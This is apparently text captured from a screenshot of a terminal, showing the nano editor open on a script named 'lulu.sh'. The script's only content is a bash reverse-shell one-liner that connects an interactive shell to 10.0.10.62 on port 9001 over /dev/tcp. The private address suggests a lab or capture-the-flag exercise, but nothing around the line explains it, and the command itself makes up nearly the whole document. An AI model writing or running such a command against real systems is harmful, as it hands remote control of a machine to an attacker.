 nano lulu.sh
File Actions Edit View Help
GNU nano 8.0 lulu.sh *
/bin/bash -c 'sh -i >& /dev/tcp/10.0.10.62/9001 0>&1'